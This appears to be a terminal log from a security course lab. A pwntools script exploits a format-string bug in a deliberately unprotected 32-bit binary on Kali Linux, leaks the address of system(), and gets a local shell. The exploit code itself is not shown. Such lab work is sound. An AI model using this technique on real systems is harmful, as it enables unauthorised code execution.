 ┌──(kali㉿kali)-[/mnt/hgfs/kali32/NetworkAandD]
└─$ python3 ./9.2.3-1.py
[!] Pwntools does not support 32-bit Python.  Use a 64-bit release.
[+] Starting local process './9.2.3-1.elf': pid 20026
[*] '/mnt/hgfs/kali32/NetworkAandD/9.2.3-1.elf'
    Arch:     i386-32-little
    RELRO:    No RELRO
    Stack:    No canary found
    NX:       NX disabled
    PIE:      No PIE (0x8048000)
    RWX:      Has RWX segments
[*] '/lib/i386-linux-gnu/libc.so.6'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] Found format string offset: 4
[*] system_addr => 0xb7e03d00
[*] Switching to interactive mode
$ whoami
kali